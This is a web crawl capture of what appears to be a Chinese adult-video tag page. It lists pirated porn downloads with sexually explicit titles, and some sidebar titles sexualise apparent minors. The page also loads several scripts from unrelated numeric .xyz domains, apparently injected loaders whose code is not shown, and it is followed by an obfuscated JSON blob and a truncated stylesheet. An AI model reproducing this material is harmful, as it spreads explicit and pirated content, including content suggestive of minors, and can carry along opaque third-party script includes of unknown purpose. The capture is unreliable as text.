

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://333744.xyz/tag.php?id=8
body_size: 3631
content:
<!DOCTYPE html>
<html>

<head>
    <title>乳交_网友自拍 </title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta charset="utf-8" />
<meta name="applicable-device" content="pc">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/style.css" type="text/css" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/index.css" type="text/css" /></head>

<body>
<header class="header-web">
    <div class="top">
        <script src=https://173577702.xyz/123.js></script>
        <a href="" class="logo" title="网友自拍 " rel="home"><img src="/template/Y_blog/desktop/static/img/iCMS.LOGO.png" alt="网友自拍 Logo"></a>
        <ul class="nav-list">
            <li><a href="">首页</a></li><li><a href="/category.php?cid=1">网友自拍</a></li><li class="current-menu-item"><a href="/category.php?cid=2">影视作品</a></li><li><a href="https://rf5.gwqsgs.de/">情色故事</a></li><li><a href="https://www.rarss.com/">榴榴杂谈</a></li><li><a href="https://www.dpyqxs.com/">长篇小说连载</a></li></ul>   
        <form method="get" class="search" action="/public/api.php">
            <input name="app" type="hidden" value="search" />
            <input type="text" class="text" name="q" placeholder="请输入关键词" value="">  
            <input class="butto" value="搜索" type="submit">
        </form>
    </div>
</header>
<div class="dabaowei">
     <script src=https://173577702.xyz/s.js></script>
    <article class="box"><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14721" target="_blank">JUQ-123 出張先のビジネスホテルでずっと憧 女上司 一乃あおい 中文字幕[MP4/3900MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-09-09</span></time><div class="few zuiyao"><a href="/tag.php?id=1622" class="tag_link" target="_blank">一乃あおい</a><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=29" class="tag_link" target="_blank">女上司</a><a href="/tag.php?id=15" class="tag_link" target="_blank">熟女</a><a href="/tag.php?id=49" class="tag_link" target="_blank">连裤袜</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14601" target="_blank">HMN-444 結婚記念日前夜におっパブ行った旦那に嫉妬 JULIA 中文字幕[MP4/3830MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-29</span></time><div class="few zuiyao"><a href="/tag.php?id=157" class="tag_link" target="_blank">JULIA</a><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14590" target="_blank">EBWH-073 アスリート界No1ボディー全身ずぶ濡れ汗 中文字幕[MP4/3800MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-28</span></time><div class="few zuiyao"><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=4" class="tag_link" target="_blank">潮吹</a><a href="/tag.php?id=1970" class="tag_link" target="_blank">雨宮ひびき</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14588" target="_blank">HMN-389 不倫している担任教師を3日間 JULIA 中文字幕[MP4/4560MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-28</span></time><div class="few zuiyao"><a href="/tag.php?id=157" class="tag_link" target="_blank">JULIA</a><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=53" class="tag_link" target="_blank">兔女郎</a><a href="/tag.php?id=94" class="tag_link" target="_blank">女教师</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=98" class="tag_link" target="_blank">角色扮演</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14382" target="_blank">YRH-349 今日、会社サボりませんか ×PRESTIGE PREMIUM 19[MP4/7940MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-05</span></time><div class="few zuiyao"><a href="/tag.php?id=5" class="tag_link" target="_blank">4小时以上</a><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=1045" class="tag_link" target="_blank">辣妹</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14381" target="_blank">YRH-348 働くドMさん×PRESTIGE PREMIUM 21 自宅突撃、アポなし会社訪問[MP4/7870MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-05</span></time><div class="few zuiyao"><a href="/tag.php?id=5" class="tag_link" target="_blank">4小时以上</a><a href="/tag.php?id=46" class="tag_link" target="_blank">OL</a><a href="/tag.php?id=649" class="tag_link" target="_blank">上坂めい</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=528" class="tag_link" target="_blank">広瀬りおな</a><a href="/tag.php?id=1315" class="tag_link" target="_blank">柏木こなつ</a><a href="/tag.php?id=4" class="tag_link" target="_blank">潮吹</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14350" target="_blank">TPPN-239 新人デビューで撮影してから数年 中出し記録 橘メアリー[MP4/4060MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-03</span></time><div class="few zuiyao"><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=48" class="tag_link" target="_blank">多P</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=1527" class="tag_link" target="_blank">橘メアリー</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14324" target="_blank">SSIS-859 1日中イチャイチャしながら いつでも挿入射精OKの濃密恋人[MP4/3830MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-01</span></time><div class="few zuiyao"><a href="/tag.php?id=1374" class="tag_link" target="_blank">S1</a><a href="/tag.php?id=908" class="tag_link" target="_blank">つばさ舞</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=74" class="tag_link" target="_blank">女上位</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14308" target="_blank">SSIS-817 焦らされ焦らされ限界を超えたフル勃起ペニスを至高[MP4/4130MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-07-30</span></time><div class="few zuiyao"><a href="/tag.php?id=1374" class="tag_link" target="_blank">S1</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=1733" class="tag_link" target="_blank">凪ひかる</a><a href="/tag.php?id=74" class="tag_link" target="_blank">女上位</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=831" class="tag_link" target="_blank">有栖花あか</a><a href="/tag.php?id=822" class="tag_link" target="_blank">薄马</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14306" target="_blank">SSIS-835 兄嫁の無警戒すぎるノーブラ誘惑にモラル崩壊禁断 夢乃あいか[MP4/3960MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-07-30</span></time><div class="few zuiyao"><a href="/tag.php?id=1374" class="tag_link" target="_blank">S1</a><a href="/tag.php?id=8" class="tag_link" target="_blank">乳交</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=537" class="tag_link" target="_blank">夢乃あいか</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a></div></section><script src=https://173577702.xyz/x.js></script>
        <div class="posts-nav"><span class="page_nowindex">1</span><a href="/tag.php?id=8&page=2" target="_self">2</a><a href="/tag.php?id=8&page=3" target="_self">3</a><a href="/tag.php?id=8&page=4" target="_self">4</a><a href="/tag.php?id=8&page=5" target="_self">5</a><a href="/tag.php?id=8&page=6" target="_self">6</a><a href="/tag.php?id=8&page=7" target="_self">7</a><a href="/tag.php?id=8&page=8" target="_self">8</a></div>
   </article>
   <aside id="sitebar">
        <div class="sitebar_list tititop">
           <h4 class="sitebar_title">网站标签</h4>
           <div class="tagcloud"><a href="/tag.php?id=1">中出</a><a href="/tag.php?id=6">巨乳</a><a href="/tag.php?id=22">素人</a><a href="/tag.php?id=15">熟女</a><a href="/tag.php?id=4">潮吹</a><a href="/tag.php?id=100">美乳</a><a href="/tag.php?id=12">出轨</a><a href="/tag.php?id=138">美尻</a><a href="/tag.php?id=14">已婚妇女</a><a href="/tag.php?id=761">国产</a><a href="/tag.php?id=762">自拍</a><a href="/tag.php?id=19">美少女</a><a href="/tag.php?id=48">多P</a><a href="/tag.php?id=28">口交</a><a href="/tag.php?id=7">荡妇</a><a href="/tag.php?id=87">UNCENSORED</a><a href="/tag.php?id=147">美脚</a><a href="/tag.php?id=46">OL</a><a href="/tag.php?id=143">破解版</a><a href="/tag.php?id=8">乳交</a><a href="/tag.php?id=74">女上位</a><a href="/tag.php?id=23">花痴</a><a href="/tag.php?id=2">颜射</a><a href="/tag.php?id=60">痴女</a><a href="/tag.php?id=62">制服</a><a href="/tag.php?id=52">凌辱</a><a href="/tag.php?id=174">人妻</a><a href="/tag.php?id=1374">S1</a><a href="/tag.php?id=5">4小时以上</a><a href="/tag.php?id=822">薄马</a></div>
        </div>

        <div class="sitebar_list tititop">
            <h4 class="sitebar_title">热门推荐</h4>
            <ul id="randomposts"><li><a href="/article.php?id=14721">JUQ-123 出張先のビジネスホテルでずっと憧 女上司 一乃あおい 中文字幕[MP4/3900MB]</a></li><li><a href="/article.php?id=14717">JUQ-349 100年に1度の大型新人第2弾 沖宮那美 中文字幕[MP4/4030MB]</a></li><li><a href="/article.php?id=14720">IPZZ-209 誘惑を断りきれない 敏感エステサロン 鈴乃ウト 中文字幕[MP4/3820MB]</a></li><li><a href="/article.php?id=8340">完美无毛白虎粉穴 高颜值甜美 白丝美腿诱惑[MP4/392MB]</a></li><li><a href="/article.php?id=14711">幸福老哥啪啪童颜大奶00后嫩妹今天新加入个眼镜妹3女1男[MP4/1520MB]</a></li><li><a href="/article.php?id=14712">JUQ-390 脱いだら衝撃 現役Jcup不動産 柳かれん 中文字幕[MP4/3890MB]</a></li><li><a href="/article.php?id=12583">疯狂女大学生露脸眼镜母狗多人运动群P淫趴[MP4/1660MB]</a></li><li><a href="/article.php?id=9695">无敌粉嫩萝莉处女粉逼 极品蜜臀天真无邪 初恋的感觉[MP4/1000MB]</a></li><li><a href="/article.php?id=49">MGMQ-055 地味なオフィス事務員はM男殺しなペニバン痴女様[MP4/3470MB]</a></li><li><a href="/article.php?id=14719">IPZZ-220 お嬢様巨乳新人 AV デビュ 白浜のぞみ 中文字幕[MP4/7190MB]</a></li><script src=https://1596843.xyz/xsj.js></script>
            </ul>
       </div>
   </aside>
</div>
<footer id="dibu-main">
    
    <div class="botext">© 2015-2033 本站内容由网友分享自网络，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="532a263d3727393c362a616713343e323a3f7d303c3e">[email&#160;protected]</a> 删除内容 </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://17357770.xyz/xsj.js></script>
  <!--统计代码-->
 
 <script src=https://173577702.xyz/tj/tp.js></script>
 
</footer>
<script src="/public/api.php?app=tag&do=hits&cid=2&id=8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b37443dd9c8641a58daa4eeaaefe34da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106gc.7rx8dv.com:8005/d/5926?t=0.7589984742307037
body_size: 1097
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1KQ{QQ1}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@s0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}n@}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://333744.xyz/template/Y_blog/desktop/static/css/style.css
body_size: 4488
content:
html{-webkit-text-size-adjust:none}*{margin:0;padding:0}ol, ul{list-style:none}img{border:0;height:auto;width:auto}body{font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";font-size:17px;letter-spacing:0.8px;position:relative;letter-spacing:1px}a{color:#000;font-size:17px;text-decoration:none;transition:color 0.3s;letter-spacing:1px}a:hover{color:#d6623d}::selection{background:#d6623d;color:#fff}img{display:block}@media only screen and (min-width:900px){.top{width:1210px;margin:0 auto;padding:25px 0px;height:60px}.header-web{background:#fcfcfc;border-bottom:1px solid  #f1f1f1}.logo{float:left;height:60px;display:block}.logo img{max-width:146px;height:60px;float:left}.nav-list{height:40px;float:left;margin-top:12px}.nav-list  li{float:left;margin-left:50px;position:relative}.nav-list  li a{display:block;color:#000;text-align:center;line-height:40px}.nav-list  li a:hover{color:#d6623d}.nav-list  li a:after{content:"";position:absolute;border-bottom:3px solid #d6623d;bottom:-35px;;left:100%;width:0;transition:width 350ms, left 350ms;-webkit-transition:width 350ms, left 350ms;-moz-transition:width 350ms, left 350ms}.nav-list li a:hover:after{left:0;width:100%;transition:width 350ms;-moz-transition:width 350ms;-webkit-transition:width 350ms}.nav-list li .sub-menu{position:absolute;z-index:99999;top:73px;left:-45px;transition:all 300ms;overflow:hidden;width:150px;height:0px;border:none;border-top:none;background-color:rgba(216,100,63,0.90);border:1px solid #e79075;border-top:none;border-bottom:none}.nav-list li:hover > ul{top:73px;left:-45px;display:block;height:auto;background-color:rgba(216,100,63,0.90);width:150px;border-radius:3px;border:1px solid #e79075}.nav-list li .sub-menu li{width:100%;margin-left:0px;border-bottom:1px solid #e79075;clear:both}.nav-list li .sub-menu li a{width:100%;text-align:center;color:#fff;line-height:50px}.nav-list li .sub-menu li a:hover{color:#fff;background:#c24f2b}.menu-item-has-children{height:63px}.menu-item-has-children:before{content:'';position:absolute;right:-8px;top:20px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:all 0.5s}.menu-item-has-children:after{content:'';position:absolute;right:-8px;top:18px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #f8f8f8;transition:all 0.5s}.menu-item-has-children:hover:before{content:'';position:absolute;right:-8px;top:18px;transform:rotateX(180deg)}.menu-item-has-children:hover:after{content:'';position:absolute;right:-8px;top:20px;transform:rotateX(180deg)}.menu-item-has-children a:hover:after{display:none}.menu-item-2176{background:url(../img/hot.png) no-repeat 58px 5px;background-size:10px auto;padding-right:8px}.search{width:380px;float:right;overflow:hidden;margin-top:10px;border-radius:3px}.text{float:left;width:376px;height:38px;font-size:16px;border:none;text-indent:20px;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;transition:all 0.3s;background:#fff;border:2px solid #d6623d;border-radius:5px}.text:focus{background:#fff}.butto{float:left;width:76px;line-height:42px;border:none;background:#d6623d;color:#fff;letter-spacing:1px;font-size:16px;outline:none;border-radius:5px;margin-left:-76px}:-moz-placeholder{color:#000;font-size:16px}::-moz-placeholder{color:#000;font-size:16px}input:-ms-input-placeholder{color:#000;font-size:16px}input::-webkit-input-placeholder{color:#000;font-size:16px}cite{color:#d6623d;font-style:normal}.dabaowei{width:1210px;margin:0 auto}.box{width:790px;float:left}.boxtheme{width:790px;margin:0 auto}.list{width:790px;padding:40px 0 35px 0px;overflow:hidden;border-bottom:2px dashed #f1f1f1}.list:last-child{border-bottom:none}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.titleimg{display:block;float:left;width:auto;height:auto;overflow:hidden}.titleimg img{display:block;width:250px;height:150px;background:url(../img/img-default.png);background-size:250px auto;border-radius:3px}.mecctitle{width:497px;float:right;line-height:28px}.mecctitle a{font-size:22px}.mucctitle{width:99%;margin:0 auto;line-height:21px}.mucctitle a{font-size:20px}.ltime{width:497px;color:#a2a2a2;margin-top:40px;font-size:16px;float:right}.ltime a{color:#a2a2a2;font-size:16px}.tebe{float:left;margin-left:0;}.zaiyao{width:497px}.zuiyao{width:100%;clear:both}.few{margin-top:30px;float:right}.few a{padding-bottom:10px;text-align:center;font-size:17px;line-height:25px;color:#434343}.few a:after{content:" 、"}.few a:last-child:after{content:" "}.few a:hover{color:#d6623d}.few li{float:left;margin-right:10px;margin-bottom:10px}.few li:after{content:" 、";margin-left:10px}.few li:last-child:after{content:" "}.few li a{display:block;text-align:center;font-size:17px;line-height:25px;color:#434343;float:left}.few li a:hover{color:#d6623d}.dqbq{width:100%;text-align:center;font-size:35px;color:#000;padding:40px 0px;border-bottom:2px dashed #f1eee0}.ilist{width:1210px;margin:0 auto;overflow:hidden;border-bottom:2px dashed #f1f1f1;padding:40px 0px}.ititleimg{width:490px;float:right}.ititleimg img{width:100%}.inlitie{width:640px;float:right;line-height:22px;margin-right:80px}.inlitie a{font-size:25px}.ilist time{color:#a2a2a2;margin-top:27px;font-style:italic;font-size:18px;float:right;margin-right:80px;width:640px}.ilist p{width:640px;line-height:40px;marging-top:40px;float:right;margin-top:16px;margin-right:80px;text-align:justify}.itag{margin-top:23px;width:640px;float:right;margin-right:80px}.itag li{float:left;margin-right:15px}.itag li a{border-radius:50px;display:block;text-align:center;font-size:15px;line-height:25px;color:#434343;float:left;background:#f8f8f8;padding:2px 18px}.itag li a:hover{color:#d6623d}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding:40px 0px}.posts-nav .page-numbers{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:35px;line-height:35px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.posts-nav a,.posts-nav span{display:inline-block;border-radius:50px;width:35px;line-height:35px;margin:0 5px;border:1px solid #f1f1f1}.posts-nav .page_nowindex,.posts-nav a:hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.pagetitle{width:100%;text-align:center;margin-top:40px;font-size:38px;color:#000}.titlj{text-align:center}.titlm{margin-top:0px}.p2{font-weight:100;font-size:16px;color:#a2a2a2;margin-top:30px;text-align:center}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.content-text{counter-reset:section;width:100%;padding-bottom:40px}.content-text p{clear:both;width:auto;line-height:35px;margin-top:30px;font-size:18px;text-align:justify}.content-text p img{width:100%;display:block;margin:0 auto}.content-text p a img{width:100%;display:block;margin:0 auto;border-radius:5px}.wp-block-image{width:100%;display:block;margin:0 auto;margin-top:30px}.wp-block-image img{width:100%;display:block;margin:0 auto;border-radius:5px}.content-text h2{margin-top:35px;width:auto;padding:5px 20px 6px 20px;line-height:26px;font-size:18px;color:#fff;font-weight:normal;display:inline-block;background:#d6623d;border-radius:50px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}small{width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}.content-text h3{margin-top:35px;width:auto;padding:0px 20px 0px 0px;line-height:26px;font-size:18px;color:#000;font-weight:normal;display:inline-block;background:#efefef;border-radius:5px}big{width:37px;line-height:37px;text-align:center;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:18px;border-radius:2px}.content-text h4{line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:40px;margin-bottom:10px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 30px 25px 30px;margin-top:30px;background:#fcfcfc;border-radius:5px;overflow:hidden;clear:both}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol li{line-height:35px;margin-top:30px}.content-text ul{clear:both}.content-text ul li{line-height:35px;margin-top:30px}.content-text ul li:before{content:"";display:inline-block;margin-right:15px;width:10px;height:10px;background-color:#dddddd;border-radius:50%}.gallery{width:100%;margin:40px 0px}.gallery .gallery-item{float:left;margin-bottom:2px}.gallery-columns-3 .gallery-item{width:33.333%}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item img{width:100%;height:auto}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-36px}.gallery img{width:100%;height:auto;display:block;background:url(images/bg.gif) no-repeat;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem 2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:15px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:100%;overflow:hidden;margin-top:30px}.bdf .yue{float:right;margin-right:10px;color:#a2a2a2;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px;background-position:0 1px;height:25px;line-height:26px}.post-like{float:right;margin-right:30px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;display:block;background:url(../img/zan.png) no-repeat;background-size:18px auto;background-position:0 2px}.count{float:left;margin-left:28px;display:block;height:25px;line-height:26px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:2px dashed #f1f1f1}#sitebar{float:right;width:380px;background:#fcfcfc;margin-top:40px}.sitebar_list{overflow:hidden;margin-bottom:40px}.sitebar_list img{width:380px;height:auto;border-radius:3px}.sitebar_title{line-height:27px;width:auto;padding:2px 16px 0px 16px;font-size:15px;color:#fff;font-weight:normal;background:#d6623d;border-radius:5px;margin-left:40px;float:left}.tititop{margin-top:40px}.textwidget{width:380px}.textwidget p{line-height:30px;color:#858585;font-size:16px;margin-top:25px;width:300px;margin:0 auto}.textwidget img{width:100%;height:auto;margin:30px  0px}.tagcloud{width:340px;overflow:hidden}.tagcloud a{display:block;float:left;line-height:20px;padding:0 2px;color:#858585;margin:40px 0px 0px 40px}.tagcloud a:hover{color:#d6623d}.sitebar_list ul{width:300px;padding-top:10px;list-style:decimal-leading-zero;list-style-position:inside;margin:0 auto}.sitebar_list li{width:100%;overflow:hidden;color:#c2c2c2;height:50px;line-height:50px;padding:8px 0px}.sitebar_list li:last-child{padding-bottom:0px;border-bottom:none}.sitebar_list li a{width:auto;font-size:16px;line-height:50px;color:#858585}.sitebar_list li a:hover{color:#d6623d}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:1164px;margin:0 auto;padding:35px 0px;overflow:hidden}.bottomlist{overflow:hidden;height:45px;width:380px;float:right;padding:35px 0px}.bottomlist .xinlan{margin-left:40px;width:45px;height:45px;background:#d72a2c;border-radius:50%;float:left}.bottomlist .qq{margin-left:82px;width:45px;height:45px;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .weixin2{float:left;margin-left:40px}.bottomlist .weixin{position:absolute;width:45px;height:45px;background:#339d17;border-radius:50%}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{float:right;margin-right:10px;margin-top:15px;width:744px;overflow:hidden}.botop  li{float:right}.botop  li a{display:block;width:124px;text-align:center;font-size:17px;color:#999999}.botop2{margin-top:30px;float:right;margin-right:10px;width:744px;overflow:hidden}.botop2  li{float:left;color:#666666;font-size:15px;width:140px;text-align:center}.botop2 